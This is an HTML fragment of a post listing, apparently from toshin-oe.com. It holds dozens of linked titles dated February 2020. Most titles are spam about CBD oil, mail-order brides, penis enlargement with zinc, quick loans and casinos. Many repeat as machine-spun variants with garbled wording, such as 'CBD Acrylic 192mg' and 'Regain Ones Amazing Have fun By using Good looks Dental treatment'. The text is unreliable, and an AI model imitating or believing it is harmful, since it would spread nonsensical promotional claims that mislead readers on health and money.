                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
